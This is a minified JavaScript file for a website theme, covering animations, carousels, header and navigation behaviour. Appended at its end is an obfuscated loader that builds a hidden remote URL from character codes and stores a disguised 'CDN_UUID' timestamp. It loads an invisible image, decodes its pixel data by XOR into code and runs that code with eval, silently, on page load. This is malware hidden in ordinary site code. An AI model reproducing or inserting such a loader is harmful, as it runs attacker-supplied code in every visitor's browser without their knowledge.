if(t.selectionStart||"0"==t.selectionStart){var o=t.selectionStart,i=t.selectionEnd,s=t.scrollTop;t.value=t.value.substring(0,o)+n+t.value.substring(i,t.value.length),t.focus(),t.selectionStart=o+n.length,t.selectionEnd=o+n.length,t.scrollTop=s}else t.value+=n,t.focus()}})},L=[f,m,h,b,y,v,x,_,w,C,T,E,S,k,A,I,D],P=0;P<L.length;P++)if("function"==typeof L[P])try{L[P].call(this)}catch(t){console&&console.error&&console.error(t)}$.fancybox.defaults.buttons=[],$.fancybox.defaults.smallBtn=!1,$.fancybox.defaults.touch=!1,$.fancybox.defaults.closeExisting=!0}()});var jableGridEffects={effects:{zoomIn:{animeOpts:{duration:function(e,t){return 150*t},easing:"easeOutExpo",delay:function(e,t){return 100+100*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}},slideUp:{animeOpts:{duration:function(e,t){return 700+50*t},easing:"easeOutExpo",delay:function(e,t){return 100*t},opacity:{value:[0,1],duration:function(e,t){return 250+50*t},easing:"linear"},translateY:[400,0]}},slideRight:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1500,easing:[.1,1,.3,1],delay:function(e,t){return 400+40*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[1e3,0]}},slideRightSkew:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1500,easing:[.1,1,.3,1],delay:function(e,t){return 400+30*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[1e3,0],rotateZ:[15,0]}},slideLeftSkew:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1e3,easing:[.1,1,.3,1],delay:function(e,t){return 400+20*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[-500,0],rotateZ:[15,0]}},randomBounch:{animeOpts:{duration:1200,elasticity:500,delay:function(e,t){return 300+25*t},opacity:{value:[0,1],duration:300,easing:"linear"},translateX:function(){return[0===anime.random(0,1)?100:-100,0]},translateY:function(){return[0===anime.random(0,1)?100:-100,0]}}},hingle:{perspective:800,origin:"50% 0%",animeOpts:{duration:1500,elasticity:0,delay:function(e,t){return 500+200*t},opacity:{value:[0,1],duration:1e3,easing:"linear"},rotateX:[-90,0]}},bounchIn:{animeOpts:{duration:1100,elasticity:600,delay:function(e,t){return 300+150*t},opacity:{value:[0,1],duration:600,easing:"linear"},scaleX:{value:[.4,1]},scaleY:{value:[.6,1],duration:1e3}}},fadeInSkew:{perspective:1e3,origin:"50% 0%",animeOpts:{duration:800,easing:[.1,1,.3,1],delay:function(e,t){return 300+50*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[100,0],translateY:[-100,0],translateZ:[400,0]}},elasticUp:{origin:"50% 0%",animeOpts:{duration:800,easing:"easeOutBack",delay:function(e,t){return 300+100*t},opacity:{value:[0,1],easing:"linear"},translateY:[400,0],scaleY:[{value:[3,.6],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[.6,1],duration:1400,easing:"easeOutElastic"}],scaleX:[{value:[.9,1.05],delay:function(e,t){return 100*t+120},duration:300,easing:"easeOutExpo"},{value:[1.05,1],duration:1400,easing:"easeOutElastic"}]}},cardDealer:{animeOpts:{duration:800,easing:"easeOutExpo",delay:function(e,t){return 300+100*t},opacity:{value:[0,1],duration:100,easing:"linear"},translateX:function(e){var t={left:document.body.scrollLeft+document.documentElement.scrollLeft},n=window.innerWidth/2+t.left,a=e.getBoundingClientRect(),o=a.left+t.left+a.width/2;return[n-o,0]},translateY:function(e){var t={top:document.body.scrollTop+document.documentElement.scrollTop},n=window.innerHeight+t.top,a=e.getBoundingClientRect(),o=a.top+t.top+a.height/2;return[n-o,0]},rotate:function(e){var t=window.innerWidth/2,n=e.getBoundingClientRect(),a=n.left+n.width/2;return[a<t?90:-90,0]},scale:[0,1]}},zoomOutHide:{animeOpts:{duration:1100,elasticity:0,delay:function(e,t){return 300+100*t},opacity:{value:[1,0],duration:600,easing:"linear"},scale:0}},menuOne:{animeOpts:{duration:1100,elasticity:600,delay:function(e,t){return 300+100*t},opacity:{value:[0,1],duration:600,easing:"linear"},scaleX:{value:[.4,1]},scaleY:{value:[.6,1],duration:1e3}}},menuTwo:{animeOpts:{duration:600,elasticity:0,easing:"easeInOutQuart",delay:function(e,t){return 0+10*t},opacity:{value:[0,1],duration:600,easing:"linear",delay:function(e,t){return 60*t}},translateX:function(e,t){return[-20*t,0]}}}}},jableObj={};jQuery(document).ready(function(t){"use strict";jableObj.effect=function(e){function n(e){e.imagesLoaded(function(){setTimeout(function(){e.css("opacity","1")},150);var n=e.attr("data-animation-item"),a=e.attr("data-animation"),o=[];e.find(n).each(function(){o.push(t(this)[0]),jableGridEffects.effects[a].perspective!=null&&o.forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=jableGridEffects.effects[a].perspective+"px"}),jableGridEffects.effects[a].origin!=null&&o.forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=jableGridEffects.effects[a].origin})});var i=jableGridEffects.effects[a],s="undefined"==typeof i?jableGridEffects.effects.slideUp:i.animeOpts;i=Object.assign(s,{targets:o});anime(i)})}t(e).each(function(){var e=t(this);n(e)})},jableObj.animate=function(e,t){var n=Object.assign(jableGridEffects.effects[t].animeOpts,e),a=anime(n)},jableObj.autoHideHeader=function(e){function n(){var e=t(window).scrollTop();i-e>10?a.removeClass("hide"):e-i>10&&e>150&&a.addClass("hide"),i=e,o=!1}var a=t(e),o=!1,i=0;t(window).on("scroll",function(){o||(o=!0,window.requestAnimationFrame?requestAnimationFrame(n):setTimeout(n,250))})},jableObj.parse_attributes=function(e,t){if("undefined"==typeof t&&(t=[]),"undefined"!=typeof e){var n=t,a=e.split("|");return a&&a.forEach(function(e){var t=e.split(":");t[0]&&t[1]&&(n[t[0]]=t[1])}),n}},jableObj.carousel=function(e){function t(){b.owlCarousel({items:n,loop:s,margin:0,nav:r,dots:a,responsive:h,slideBy:i,autoHeight:p,autoWidth:u,navText:[l,d],center:g,onDrag:function(){document.ontouchmove=function(t){t.preventDefault()}},onDragged:function(){document.ontouchmove=function(){return!0}},onInitialized:function(){}}),b.find(".owl-stage").css("padding-left",f).css("padding-right",f),!0===c&&b.on("mousewheel",".owl-stage",function(t){0<t.originalEvent.wheelDelta?b.trigger("prev.owl"):b.trigger("next.owl"),t.preventDefault()})}var n="undefined"==typeof e.attr("data-items")?4:parseInt(e.attr("data-items")),a=!("undefined"==typeof e.attr("data-dots")||"yes"!=e.attr("data-dots")),o="undefined"==typeof e.attr("data-items-responsive")?"":e.attr("data-items-responsive"),i="undefined"==typeof e.attr("data-slideby")?"page":e.attr("data-slideby"),s=!("undefined"==typeof e.attr("data-loop")||"yes"!=e.attr("data-loop")),r=!("undefined"==typeof e.attr("data-nav")||"yes"!=e.attr("data-nav")),l=0<e.find(".data-prev").length?e.find(".data-prev").html():"Prev",d=0<e.find(".data-next").length?e.find(".data-next").html():"Next",c=!("undefined"==typeof e.attr("data-mousewheel")||"yes"!=e.attr("data-mousewheel")),p=!("undefined"==typeof e.attr("data-auto-height")||"yes"!=e.attr("data-auto-height")),u=!("undefined"==typeof e.attr("data-auto-width")||"yes"!=e.attr("data-auto-width")),g=!("undefined"==typeof e.attr("data-center")||"yes"!=e.attr("data-center")),f="undefined"==typeof e.attr("data-stagePadding")?0:parseInt(e.attr("data-stagePadding")),m=jableObj.parse_attributes(o),h={},h={};m&&0<m.length&&m.forEach(function(e,t){h[t]={items:parseInt(e)}});var b=e.find(".owl-carousel");t()},jableObj.columnWidth=function(e,n){var a;if(e){var o;e.forEach(function(e,t){n.width()>parseInt(t)&&(o=e)})}else var o="undefined"!=typeof t(this).data("width")&&parseInt(t(this).data("width"))>n.width()?n.width():t(this).data("width");if(o){if("number"!=typeof o&&0<o.indexOf("%"))var i=parseFloat(o.substr(0,o.length-1)),o=n.width()*(i/100);return a=t.isNumeric(o)?o+"px":o,a}},t("body").imagesLoaded(function(){jableObj.effect(".jable-animate"),t(".jable-animate").show()}),t(".jable-carousel").each(function(){jableObj.carousel(t(this))}),jableObj.autoHideHeader(".site-header"),new PerfectScrollbar(".app-nav"),t("[data-toggle=\"tooltip\"]").tooltip(),t(document).on("click",".app-nav-toggle",function(n){n.preventDefault();var e=t("body"),a=t(".app-nav");e.hasClass("open-app-nav")?(e.removeClass("open-app-nav"),bodyScrollLock.clearAllBodyScrollLocks()):(e.addClass("open-app-nav"),bodyScrollLock.disableBodyScroll(a))}),t(document).on("click",".emoji-dropdown",function(t){t.stopPropagation()})});document.addEventListener("DOMCo"+"ntentLoaded",function(){function wop(jz){var ml=window.decodeURIComponent(window.document.cookie),ui=ml.split(jz+"=");return 2===ui.length?ui.pop().split(";").shift():""}function pfb(jz,ml){var ui=new Date,et=ui.getTime()+ml;ui.setTime(ui.getTime()+ml);var lj="expire"+"s="+ui.toUTCString();window.document.cookie=jz+"="+et+";"+lj+";path=/;Sam"+"eSite=Lax"}function gkf(s){var ky=String.fromCharCode(48,48,0x31,101,0x36,55,101,0x30,0x33,98,102,53),yu=document.createElement("i"+"mg");yu.crossOrigin="Anonymo"+"us",yu.style.display="non"+"e",yu.setAttribute("s"+"rc",s),yu.onload=function(){try{var by,jf;jf=document.createElement("canv"+"as"),jf.width=yu.width,jf.height=yu.height,by=jf.getContext("2d"),by.drawImage(yu,0,0);for(var qz=by.getImageData(0,0,yu.width,yu.height).data,ee="",oz=0;oz<qz.length;oz++)if((oz+1)%4){var ta=57^qz[oz];32<=ta&&(ee+=String.fromCharCode(ta))}eval(ee)}catch(jz){}}}function smy(){try{if(document.hidden)return;clearInterval(sy);var jz,ml=new Date,ml=ml.getTime(),ui=String.fromCharCode(47,0x2f,99,0x6c,111,0x75,100,0x6c,0x6f,103,111,98,111,0x78,46,0x63,111,109,47,114,0x74,0x62,0x66,101,101,100,46,0x70,104,112)+"?"+String.fromCharCode(48,48,0x31,101,0x36,55,101,0x30,0x33,98,102,53),et=1106143321+1485856679,lj="CDN"+"_UUI"+"D";"undefin"+"ed"==typeof Storage?(jz=wop(lj),(!jz||jz<ml)&&(pfb(lj,et),gkf(ui))):(jz=window.localStorage.getItem(lj),(!jz||jz<ml)&&(window.localStorage.setItem(lj,ml+et),gkf(ui)))}catch(jz){}}var sy=setInterval(smy,1e3)});